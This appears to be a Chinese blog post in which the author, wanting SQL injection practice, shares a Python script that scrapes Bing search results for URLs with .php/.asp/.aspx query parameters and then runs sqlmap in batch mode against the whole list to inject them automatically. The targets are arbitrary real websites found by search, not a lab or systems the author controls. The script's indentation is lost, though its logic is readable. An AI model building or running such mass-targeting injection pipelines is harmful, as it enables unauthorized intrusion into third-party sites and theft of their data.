注入一直都是用sqlmap 导致本来就不怎么精通的手工注入现在就忘的一干二净
想实战练习 却一时又找不到有注入的网站 于是便有了这篇文章
想找个批量获取域名链接的工具 但都是只是获取域名而已 都没获取后面的参数
于是自己写了个
只获取bing前10页的结果 输入q 结束循环 并开始整理数据
#!/usr/bin/env python
# -*- conding:utf-8 -*-
import re
import urllib.request,urllib.parse
logo = '''
_______ ___ ___ _
|__ __| / _ \ / _ \ | |
| | | | | | | | | | | | ___
| | | | | | | | | | | | / __|
| | | |_| | | |_| | | | \__ \\
|_| \___/ \___/ |_| |___/
'''
print(logo)
def Obtain_url(): #爬抓bing获取url
page = ['', '&first=11&FORM=PERE', '&first=21&FORM=PERE1', '&first=31&FORM=PERE2',
'&first=41&FORM=PERE3', '&first=51&FORM=PERE4', '&first=61&FORM=PERE5',
'&first=71&FORM=PERE6', '&first=81&FORM=PERE7', '&first=91&FORM=PERE8']
headers = {
'User-Agent': r'Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) '
r'Chrome/45.0.2454.85 Safari/537.36 115Browser/6.0.3',
'Referer': r'http://www.baidu.com',
'Connection': 'keep-alive'
}
while True: #一直循环输入关键字
crux = input('请输入关键字:')
if crux == 'q': #判断关键字是否为q 是就结束循环
break
crux = urllib.parse.quote(crux) #解决编码报错问题
with open('url.txt', 'a', encoding='utf-8') as f:
for i in page:
content = urllib.request.Request('https://cn.bing.com/search?q='+crux+i,headers=headers)
contents = urllib.request.urlopen(content).read().decode('utf-8')
res = re.compile(r'<h2><a target="_blank" href="(.*?)"')
data = res.findall(contents)
for i in data:
print(i)
f.write(i+'\n')
def url(): #处理bing爬抓下来的链接
url = []
with open('url.txt','r',encoding='utf-8') as f: #读取文件内容到列表里
for i in f.readlines():
url.append(i)
data = list(set(url)) #去重url列表
data = sorted(data) #排列顺序
with open('new_url.txt','a',encoding='utf-8') as f: #判断url是否有.php? .asp? .aspx?
for i in data:
res = re.compile(r'\.php\?')
datas = res.findall(i)
if datas != []:
f.write(i)
else:
res = re.compile(r'\.asp\?')
datas = res.findall(i)
if datas != []:
f.write(i)
else:
res = re.compile(r'\.aspx\?')
datas = res.findall(i)
if datas != []:
f.write(i)
Obtain_url()
url()

输入q
结束循环并开始处理数据


url.txt 是爬抓的链接数据
new_url.txt 是处理后的数据
复制 new_url.txt 到sqlmap根目录

sqlmap.py -m new_url.txt --batch --smart
-m是用new_url.txt里面的链接批量注入 --batch自动选择 --smart快速注入

注入的结果在C:\Users\Administrator\.sqlmap\output 文件下
类似results-04242018_0624pm.csv的文件中

本文作者为Mr.Wu,转载请注明,尊守博主劳动成果!
由于经常折腾代码,可能会导致个别文章内容显示错位或者别的 BUG 影响阅读; 如发现请在该文章下留言告知于我,thank you !

可以提供github地址吗?
@python爬虫换主题导致的格式乱了,已重新编辑